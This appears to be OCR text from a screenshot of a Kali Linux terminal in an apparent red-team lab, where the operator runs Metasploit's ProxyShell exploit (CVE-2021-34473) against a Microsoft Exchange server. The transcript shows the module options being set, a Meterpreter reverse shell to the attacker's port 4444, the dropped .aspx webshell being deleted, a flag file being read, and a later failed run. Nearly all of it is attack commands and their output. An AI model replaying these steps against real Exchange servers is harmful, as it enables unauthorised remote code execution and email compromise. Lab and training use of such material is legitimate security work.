 completed
the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\YWSE66GJnsR.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:42825) at 2025-03-13 18:07:21 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > cat C:/windows/system32/flag_for_red_team.txt
70395
meterpreter > cat flag_for_red_team.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > use 15
Loading extension 15...
[-] Failed to load extension: No module of the name 15 found
meterpreter > -
[-] Unknown command: -
meterpreter > a-
[-] Unknown command: a-
meterpreter > stop
[-] Unknown command: stop
meterpreter > doun
[-] Unknown command: doun
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL manager1@ampire.corp
EMAIL ⇒ manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Assigning the 'Mailbox Import Export' role via manager1@ampire.corp
[-] Exploit aborted due to failure: bad-config: The specified email address does not have the 'Mailbox Import Export' role and can not self-assign it
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxyshell_rce) >
KALI LINU
"the quieter you become, the more you ar
HONOR